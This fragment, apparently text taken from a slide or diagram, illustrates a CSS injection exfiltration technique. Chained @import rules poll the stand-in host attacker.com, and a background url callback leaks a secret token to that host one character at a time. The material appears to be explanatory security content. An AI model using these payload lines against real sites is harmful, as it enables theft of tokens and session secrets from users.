 NGiNX
@import url(http://attacker.com/staging);
@import url(http://attacker.com/polling?len=0);
@import url(http://attacker.com/polling?len=1);
@import url(http://attacker.com/polling?len=2);
@import url(http://attacker.com/polling?len=0);
Waiting...
@import url(http://attacker.com/polling?len=1);
@import url(http://attacker.com/polling?len=2);
CSS Single Token Exfil Payload
In response to polling len=0
Browser evaluates
exfil payload...
background: url(http://attacker.com/callback?token=x);
CSS Single Token Exfil Payload given ‘x’
In response to polling len=1